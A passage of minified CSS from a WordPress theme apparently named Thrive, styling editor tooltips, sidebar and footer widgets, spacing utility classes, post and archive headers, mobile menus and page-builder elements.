12px rgba(0,0,0,.16)}body.thrive-inline .mce-tooltip .mce-tooltip-arrow,body.thrive-inline .mce-tooltip .mce-tooltip-inner{position:relative;-webkit-animation:mce_tooltip .35s ease-in-out;-moz-animation:mce_tooltip .35s ease-in-out;animation:mce_tooltip .35s ease-in-out}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"],body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"]{background:#03a9f4;border:0;box-shadow:none}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] button:hover,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] button:hover{background:transparent}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] i,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] i{color:#fff}@-webkit-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@-moz-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}#secondary.widget-area{padding-top:15px}.sidebar-widgets{background:#fff;padding:15px;display:block;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.sidebar-widgets{padding:15px 10px}}.sidebar-widgets:first-child{margin-top:0}.sidebar-widgets .widget-title{opacity:.87;font-size:12px;font-weight:bold;text-transform:uppercase}.sidebar-widgets ul ul,.sidebar-widgets ol ol,.sidebar-widgets ul ol,.sidebar-widgets ol ul{padding-left:1.5em}.widget{word-break:break-word}.widget ul:last-of-type{margin-bottom:0}.widget ul li:last-of-type{margin-bottom:0}.widget.widget_archive ul li{padding-left:25px;position:relative}.widget.widget_archive ul li a:before{content:"archive";font-size:18px;position:absolute;left:-2px}.widget.widget_calendar .calendar_wrap table#wp-calendar{margin:0;text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tr:hover{background:none}.widget.widget_calendar .calendar_wrap table#wp-calendar th{text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #prev{text-align:left}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #next{text-align:right}.widget.widget_meta ul li,.widget.widget_categories ul li{padding-left:25px;position:relative}.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:4px;left:0}.widget.widget_categories ul li ul.children{margin-top:10px}.widget.widget_nav_menu ul.menu li{padding-left:25px;margin-left:-25px}.widget.widget_nav_menu ul.menu li a i._before{margin-right:8px}.widget.widget_nav_menu ul.menu li a i._after{margin-left:8px}.widget.widget_nav_menu ul.menu li .sub-menu{margin-top:10px}.widget.widget_nav_menu ul.menu li .sub-menu li{margin-left:0}.widget.widget_pages ul li{padding-left:25px;position:relative}.widget.widget_pages ul li a:before{content:"content_copy";font-size:18px;position:absolute;top:0;left:0}.widget.widget_pages ul li ul.children{margin-top:10px}.widget.widget_recent_comments ul li{padding-left:25px;position:relative}.widget.widget_recent_comments ul li a:before{content:"comment";font-size:18px;position:absolute;top:2px;left:0}.widget.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87);font-size:12px;font-weight:bold}.widget.widget_rss ul li{padding-left:25px;position:relative}.widget.widget_rss ul li a.rsswidget:before{content:"wifi";font-size:18px;position:absolute;top:2px;left:-3px;-webkit-transform:rotateZ(46deg);-moz-transform:rotateZ(46deg);transform:rotateZ(46deg)}.widget.widget_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.widget_recent_entries ul li{padding-left:25px;position:relative}.widget_recent_entries ul li a:before{content:"content_copy";position:absolute;left:0;font-size:18px}#dashboard-widgets{margin:0 -5px}@media(max-width:768px){#dashboard-widgets{margin:0}}.widget.home-widgets{padding:25px 15px;background:#fff;width:32%;float:left;margin:0 6px 15px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.widget.home-widgets h3.widget-title{color:rgba(255,255,255,.7);font-size:12px;font-weight:bold;text-transform:uppercase;padding:15px 15px;margin:-25px -15px 15px}@media(max-width:768px){.widget.home-widgets h3.widget-title{padding:15px 10px;margin:-25px -10px 15px}}@media(max-width:1190px){.widget.home-widgets{width:31%}}@media(max-width:992px){.widget.home-widgets{width:47%}}@media(max-width:768px){.widget.home-widgets{width:100%;padding:25px 10px;margin:5px 0}}.widget.home-widgets .fmember-member-details{margin-left:-15px;margin-right:-15px}.widget.home-widgets .fmember-member-details .fmember-links{margin-bottom:-25px}.widget.home-widgets.widget_categories ul ul,.widget.home-widgets.widget_nav_menu ul ul,.widget.home-widgets.widget_pages ul ul{padding-left:0}.widget.home-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(255,255,255,.7)}.widget.home-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}#content #wp-calendar td{padding:5px 5px}.fmember-member-details{text-align:center;margin-left:-15px;margin-right:-15px}.fmember-member-details .fmember-links{background:#eee;margin-bottom:-15px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.fmember-member-details .fmember-links{margin:0 5px -15px}}.fmember-member-details .fmember-avatar img{border-radius:50%;max-width:128px;box-shadow:0 0 0 4px #fff,0 0 0 5px rgba(0,0,0,.26)}.fmember-member-details .fmember-title{margin:15px 0}.fmember-member-details .fmember-links{text-align:center}.fmember-member-details .fmember-links a{display:inline-block;border-right:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.fmember-member-details .fmember-links a .material-icons{display:block;margin:0 auto}.fmember-member-details .fmember-links a.last{margin-right:0;border-right:0 none}.fmember-member-details .fmember-links a i{overflow:hidden}.widget_thrive_featured_member_widget .fmember-links a{width:30%}.widget_thrive_featured_group_widget .fmember-links a{width:45%}.widget_foo_widget h5.mg-bottom-5 a{font-weight:normal}.widget_thrive_members_birthday_widget ul{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul:last-of-type{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul li{margin-bottom:0;padding:15px;border-bottom:1px solid rgba(0,0,0,.12)}.widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-3,.widget_thrive_members_birthday_widget ul li .row .col-xs-9{display:inline-block;vertical-align:middle;float:none}.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;padding:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{margin-bottom:0;color:rgba(0,0,0,.54)}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:25%;text-align:center;margin:0 3% 0 0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}#secondary .widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:15px}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -15px -25px}@media(max-width:768px){.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -10px -25px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{color:#fff}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{width:100%;text-align:center}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a.wc-forward{margin-bottom:10px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.tribe-events-list-widget .tribe-events-widget-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets .fmember-links a{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget select{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget select option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget ul ul{padding-left:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget:nth-child(2){color:#fff;font-size:14.875px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_nav_menu ul.menu li a:hover i{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-webkit-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field:-ms-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-fieldinput:-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating span:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating span:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget .tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{color:rgba(255,255,255,.54)}.block{display:block}.inline-block{display:inline-block}.display-table{display:table}.display-table-cell{display:table-cell;vertical-align:middle}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-25{padding:25px}.padding-30{padding:30px}.padding-35{padding:35px}.padding-40{padding:40px}.padding-45{padding:45px}.padding-50{padding:50px}.padding-55{padding:55px}.padding-60{padding:60px}.padding-65{padding:65px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-85{padding:85px}.padding-90{padding:90px}.padding-95{padding:95px}.padding-100{padding:100px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.no-pd{padding:0}.no-pd-top{padding-top:0}.no-pd-left{padding-left:0}.no-pd-right{padding-right:0}.no-pd-bottom{padding-bottom:0}.no-mg{margin:0}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.margin-5{margin:5px}.margin-10{margin:10px}.margin-15{margin:15px}.margin-20{margin:20px}.margin-25{margin:25px}.margin-30{margin:30px}.margin-35{margin:35px}.margin-40{margin:40px}.margin-45{margin:45px}.margin-50{margin:50px}.margin-55{margin:55px}.margin-60{margin:60px}.margin-65{margin:65px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-85{margin:85px}.margin-90{margin:90px}.margin-95{margin:95px}.margin-100{margin:100px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.top-5{position:relative;top:5px}.single-post .entry-footer{border-right:.5em solid rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(min-width:992px){.single-post .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px}}.single-post .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto}.single-post .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail{background:#fff}}.single-post .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:25px 15px 0 15px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:white}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.single-post .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-actions a{color:white}.single-post .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.single-post .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.26);z-index:1}.single-post .nav-links{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);border-radius:4px;background:#fff;padding:25px;margin-top:25px;display:inline-block;width:100%}@media(max-width:768px){.single-post .nav-links{padding:10px 0}}.single-post .nav-links .nav-next,.single-post .nav-links .nav-previous{width:50%;word-wrap:break-word}.single-post .nav-links .nav-next a,.single-post .nav-links .nav-previous a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-post .nav-links .nav-next{float:right;text-align:right}.single-post .nav-links .nav-next a{float:right;width:90%}@media(max-width:480px){.single-post .nav-links .nav-next a{width:80%}}.single-post .nav-links .nav-next:before{content:"arrow_forward";display:block;float:right;width:10%}@media(max-width:480px){.single-post .nav-links .nav-next:before{width:20%}}.single-post .nav-links .nav-previous{float:left}.single-post .nav-links .nav-previous a{float:left;display:block;width:90%}@media(max-width:480px){.single-post .nav-links .nav-previous a{width:80%}}.single-post .nav-links .nav-previous:before{content:"arrow_backward";display:inline-block;float:left;width:10%}@media(max-width:480px){.single-post .nav-links .nav-previous:before{width:20%}}.page-links{padding:20px 0;font-weight:bold;color:rgba(0,0,0,.54)}.page-links a{display:inline-block}.page-links a:hover{text-decoration:underline}.single-attachment .entry-footer{display:none}.material-icon-post-formats .material-icons{position:relative;top:6.8px}#comments .comment-list{padding-left:0}#comments .comment-list img.avatar{border-radius:50%}#comments .comment-list .reply a{float:right}#comments ol{padding-left:3.8em}@media(max-width:992px){#comments ol{padding-left:1.5em}}@media(max-width:768px){#comments ol{padding-left:1em}}#comments li{list-style:none}#comments .comment-text p:last-child{margin-bottom:0}#comments .comment-content{margin-bottom:30px}#comments .comment-content .comment-content-context{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-content{padding-top:0}}.thrive-archives .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px;position:relative;overflow:hidden}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{margin:0}}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail{position:relative}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto;border-radius:2px}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail:after{content:" ";background:rgba(0,0,0,.12);position:absolute;width:100%;height:100%;top:0}.thrive-archives .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{background:#fff}}.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:0 15px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a .entry-title{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px 25px 0 25px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}@media(max-width:480px){.thrive-archives .entry-header.has-post-thumbnail .entry-actions{padding:0 25px}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.thrive-archives .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.12);z-index:1}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail:after{display:none}}.thrive-archives .entry-footer{margin:0 -15px 0 -15px;padding:15px 15px 0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-footer{margin:0;padding:10px 0}}.thrive-archives .entry-footer .entry-footer-actions .material-icons{position:relative;top:5px}.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before{content:"mode_edit";font-size:18px;position:relative;top:5px;margin-right:5px}.thrive-archives .entry-footer .entry-footer-actions a{font-weight:bold;color:rgba(0,0,0,.54)}.thrive-archives .entry-footer .entry-footer-actions a:hover{color:#0288d1}.archive #archive-section h1.page-title{margin-bottom:0;font-size:1.75em}.archive .page-header{padding:15px}.archive .archive-type{display:block;font-size:.85em;font-weight:bold;margin-bottom:0;color:rgba(0,0,0,.54);text-transform:uppercase}.archive .archive-title{font-size:2em;margin-bottom:0}.archive .taxonomy-description{margin:35px 0 0}.page-template-starter .container.site-content{padding-top:0;padding-bottom:0}.page-template-starter #page{background:#fff}@media(max-width:992px){.thrive-layout-1_column #content .limiter{max-width:100%}}@media(max-width:992px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:10px}}@media(max-width:768px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:0}}@media(max-width:992px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0}}@media(max-width:992px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0}}#thrive-secondary-menu{background:#fff;padding:10px 25px 10px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#thrive-secondary-menu{padding:10px 0}}#thrive-secondary-menu #searchsubmit{display:none}#thrive-secondary-menu input[name=s]{margin-bottom:0;border-bottom:0}@media(max-width:992px){#thrive-secondary-menu{display:block !important}}@media(max-width:768px){#thrive-secondary-menu{padding:0}}#mobile-menu{text-align:right}@media(max-width:768px){#thrive-secondary-menu-search{display:none}}@media(max-width:768px){#thrive-secondary-menu-search.active{display:block;width:100%;padding:10px}}@media(max-width:768px){.mobile-secondary-menu-search{width:20%;text-align:right;position:absolute;top:95px;right:0}}@media(max-width:480px){.mobile-secondary-menu-search{width:30%;top:100px}}.mobile-secondary-menu-search #mobile-search-menu{display:none}@media(max-width:768px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:35%;display:inline-block}}@media(max-width:480px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:45%}.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{font-size:24px}}@media(max-width:992px){.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{top:6.5px}}@media(max-width:768px){.mobile-secondary-menu-search a{color:rgba(255,255,255,.7);display:inline-block}.mobile-secondary-menu-search a:hover{color:white}}@media(max-width:768px){#thrive-mobile-search-btn.active{color:#fff}}html .thrive-inline .vc_progress_bar .vc_general.vc_single_bar .vc_label,html .thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-shadow:none}.thrive-inline button.vc_btn3.vc_btn3-size-md{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-size-lg{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-style-flat{box-shadow:none}.thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-transform:uppercase;font-size:10px;font-weight:bold}.thrive-inline .vc_progress_bar .vc_single_bar{background:#eceff1;box-shadow:none}.thrive-inline .vc_line-chart .vc_chart-legend{width:25%}.thrive-inline .vc_chart .vc_chart-legend span{border-radius:50%;position:absolute}.thrive-inline .vc_chart .vc_chart-legend li{text-transform:capitalize;max-width:100%;word-break:normal;word-wrap:inherit;position:relative;padding-left:25px;margin-top:10px}.thrive-inline .sidebar-widgets ul{padding-left:0}.thrive-inline .sidebar-widgets ul li{list-style:none}.thrive-inline .page .sidebar-widgets ul li{font-size:.8em}.thrive-inline .page .sidebar-widgets ul li a img{width:20%}.thrive-inline .vc_general.vc_cta3 h2{line-height:35px}.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-body,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-tab>a,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-heading{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{content:"";height:32px;width:4.5%;float:left;border-left:1px solid #5472d2;border-bottom:1px solid #5472d2;border-bottom-left-radius:30px;position:absolute;bottom:0;left:1.2px}@media(max-width:992px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{height:33px;width:7%;left:1.2px}}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container .vc_tta-panel-body:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container .vc_tta-panel-body:after{display:none}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{height:5px;left:.5px}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-blue .vc_tta-panels-container:after{border-color:#5472d2}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-turquoise .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-turquoise .vc_tta-panels-container:after{border-color:#00c1cf}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-pink .vc_tta-panels-container:after{border-color:#fe6c61}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-violet .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-violet 